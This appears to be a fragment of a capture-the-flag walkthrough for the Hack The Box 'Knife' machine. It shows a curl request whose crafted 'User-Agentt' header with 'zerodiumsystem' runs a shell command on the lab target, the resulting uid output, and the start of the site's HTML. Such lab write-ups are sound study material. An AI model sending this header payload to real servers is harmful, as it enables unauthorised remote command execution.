 /home/aimhoff/Desktop/HTB/Knife/exploits ✔ curl -s -X GET http://10.10.10.242 -H "User-Agentt: zerodiumsystem('id');"
uid=1000(james) gid=1000(james) groups=1000(james)
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title> Emergent Medical Idea</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">